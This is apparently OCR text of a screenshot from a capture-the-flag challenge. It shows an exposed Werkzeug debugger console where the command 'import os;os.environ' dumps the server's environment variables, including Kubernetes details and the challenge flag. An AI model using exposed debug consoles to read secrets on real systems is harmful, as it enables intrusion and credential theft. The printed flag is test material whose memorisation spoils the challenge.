 Console // Werkzeug Debugg
不安全
hnctf.imxbt.cn:41877/console
H
6
js
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> import os;os.environ
environ({'KUBERNETES_SERVICE_PORT': '443', 'KUBERNETES_PORT': 'tcp://10.43.0.1:443', 'USER': 'ctfUser', 'HOSTNAME': 'hnctf-01hxtwk61p4948xdghq0p2z5n9', 'SHLVL': '2', 'HOME': '/home/ctfUser', 'LOGNAME': 'ctfUser', 'KUBERNETES_PORT_443_TCP_ADDR': '10.43.0.1', 'PATH':
'/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin', 'KUBERNETES_PORT_443_TCP_PORT': '443', 'GZCTF_FLAG': 'H&NCTF{f6b684a9-db75-4259-82b1-121d25a986a8}', 'KUBERNETES_PORT_443_TCP_PROTO': 'tcp', 'SHELL': '/bin/ash', 'KUBERNETES_SERVICE_PORT_HTTPS': '443',
'KUBERNETES_PORT_443_TCP': 'tcp://10.43.0.1:443', 'KUBERNETES_SERVICE_HOST': '10.43.0.1', 'PWD': '/', 'WERKZEUG_SERVER_FD': '4', 'WERKZEUG_RUN_MAIN': 'true'})
>>>